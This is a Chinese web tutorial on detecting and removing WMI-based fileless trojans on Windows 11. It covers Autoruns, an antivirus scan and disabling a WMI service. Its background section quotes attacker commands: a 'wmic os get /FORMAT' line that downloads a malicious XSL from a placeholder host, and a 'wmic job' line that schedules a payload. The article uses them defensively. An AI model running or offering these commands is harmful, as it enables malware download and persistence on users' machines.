怎么徹查Win11的WMI木馬
WMI是一個windows11系統(tǒng)中非常核心的功能,我們可以通過運用這個功能來實現(xiàn)腳本部署、進程枚舉、監(jiān)控目錄修改等常見的操作,但是總有一些不懷好意的人對此進行木馬病毒的植入,一旦WMI被植入木馬病毒,由于其特殊性,會對我們的系統(tǒng)造成非常嚴重的損傷,那么該如何解決這個問題呢?感興趣的小伙伴們可以往下看看。

1. 了解WMI惡意軟件的運行機制
如上所述,WMI具備的功能非常豐富,對于黑客來說只要利用其中的命令就可以完成很多操作。比如獲得相應的權限后,在目標電腦上使用“wmic os get /FORMAT:"http://www.xxxx.com:80/123.xsl"”命令就可以實現(xiàn)從網(wǎng)站服務器上下載所需的惡意軟件123.xsl(圖1)。

當然在實際運行中,這些惡意軟件還可以利用WMI進行更多的操作,如使用“wmic job call create "123.exe",0,0,true,false,********154800.000000+480”命令創(chuàng)建一個在后臺運行的任務計劃,甚至可以執(zhí)行創(chuàng)建系統(tǒng)服務、將DLL文件注入系統(tǒng)進程等操作。因為這里使用的都是系統(tǒng)命令(wmic.exe),并不像常規(guī)的木馬、病毒那樣由本體執(zhí)行,所以稱之為“無文件”(嚴格來說是WMI腳本運行,腳本被觸發(fā)后執(zhí)行下載木馬等操作)方式運行。比如臭名昭著的“KingMiner挖礦木馬”,它通過WMI事件訂閱來不斷地觸發(fā)木馬在后臺運行。
●火速鏈接:
本刊2018年6期文章《解決WMI進程資源占用的問題》介紹了WMI的相關知識。
2. 發(fā)現(xiàn)和識別WMI惡意軟件
WMI木馬的一個重要特性就是借助WMI腳本來下載或者激活木馬運行。比如某WMI挖礦木馬感染電腦后會在系統(tǒng)里生成一個任務計劃,任務會在后臺連接到服務器下載挖礦木馬。挖礦木馬運行后會占用系統(tǒng)大量的資源和帶寬,導致Windows在日常使用時運行緩慢,網(wǎng)頁打開速度也變得很慢,且電腦的硬盤指示燈一直在閃爍(因為木馬會在后臺不斷地讀取數(shù)據(jù))。如果自己的電腦在使用時有上述的異常現(xiàn)象,那么就需要使用安全軟件檢查是否中了木馬。
Windows 10用戶可以先使用系統(tǒng)自帶的“安全中心”進行查殺,如果無法解決問題則可以借助一些木馬專殺軟件,如火絨惡性木馬專殺工具(https://bbs.huorong.cn/thread-18575-1-1.html)進行查殺,啟動軟件后點擊“立即掃描”,常見的木馬(包括WMI木馬)一般都可以被自動查殺(圖2)。

不過,如果中了WMI木馬,安全軟件只會將WMI腳本下載的木馬文件刪除,但是無法完全斬斷WMI木馬文件的下載途徑,如上述介紹的WMI挖礦木馬就是利用任務計劃進行下載。因為任務計劃中并沒有惡意軟件,安全軟件是不會將其刪除的,所以通過專殺軟件刪除木馬后,每次重啟系統(tǒng)掃描后還是一直提示發(fā)現(xiàn)木馬文件,那么就極可能中了WMI木馬,這時就還需要對系統(tǒng)的啟動項進行檢查,查看是否有異常的啟動項。
系統(tǒng)啟動項檢查可以借助Autoruns來完成(https://docs.microsoft.com/zh-cn/sysinternals/downloads/autoruns),啟動程序后它會自動對本機所有的啟動項目進行檢測,包括計劃任務、服務、WMI等(圖3)。

比如筆者公司的一臺電腦在執(zhí)行安全掃描時就發(fā)現(xiàn)木馬文件無法徹底刪除的現(xiàn)象,在本機運行Autoruns后切換到“計劃任務”,在打開的窗口中就可以看到后臺所有的任務計劃。對于沒有數(shù)字簽名的任務,程序會使用淺紅色進行標注,可以看到本機中一個名為“l(fā)smosee”的任務極為可疑,它加載的是本機臨時目錄中的一個VBS文件(圖4)。

在上圖選中“l(fā)smosee”并右擊,選擇“跳轉到文件夾”,在打開的文件夾中根據(jù)圖上“鏡像路徑”的提示,使用記事本打開“54236.vbs”文件,其中顯示的正是一些WMI腳本的內容,它的作用就是在后臺定時下載木馬文件。現(xiàn)在按提示將其刪除。接著返回上圖,選中“l(fā)smosee”任務并點擊“刪除”,這樣就可以切斷木馬的下載通道。最后使用火絨安全軟件再掃描一遍電腦,刪除其他帶毒的文件后,問題得到順利的解決(圖5)。

3. 一勞永逸封禁WMI木馬下載
WMI木馬難以查殺的原因就是由于它的下載方式是通過WMI腳本實現(xiàn),而且WMI腳本激活的方法很多(如上例為任務計劃,有些則是使用進程注入等),不過WMI腳本的運行要依賴“WMI Performance Adapter”服務,因此對于個人用戶來說,可以通過停用服務的方法來禁止WMI腳本的運行。在桌面的任務欄搜索框中輸入“服務”,打開服務管理組件后找到上述服務,雙擊打開后將其停止,并將其啟動類型設置為“禁用”,這樣本機所有的WMI腳本就無法運行了(圖6)。

注意:
禁用WMI服務可能會導致一些網(wǎng)絡服務無法使用。禁用服務如果影響電腦使用,請及時進行恢復。
上文就是小編為您帶來的Win11 WMI木馬查殺方法了,若還有疑問請多多關注好吧啦網(wǎng)手機教程頻道!
相關文章:
1. Solaris系統(tǒng)下配置MPXIO2. 淺談Solaris技術3. win11怎么找回bitlocker密鑰?win11系統(tǒng)bitlocker密鑰找回教程4. 華為筆記本如何重裝系統(tǒng)win10?華為筆記本重裝Win10系統(tǒng)步驟教程5. macbookair雙系統(tǒng)好嗎 Windows裝雙系統(tǒng)的好處和壞處6. 去掉系統(tǒng)快捷方式箭頭的途徑——修改注冊表7. 統(tǒng)信UOS系統(tǒng)怎么禁止窗口特效? 統(tǒng)信關閉窗口特效的技巧8. Windows 注冊表LastKey鍵值的設置技巧9. 統(tǒng)信uos怎么顯示隱藏文件? uos文件管理器隱藏文件的顯示方法10. Linux Mint系統(tǒng)怎么卸載程序? Linux卸載不需要應用的技巧

 網(wǎng)公網(wǎng)安備
網(wǎng)公網(wǎng)安備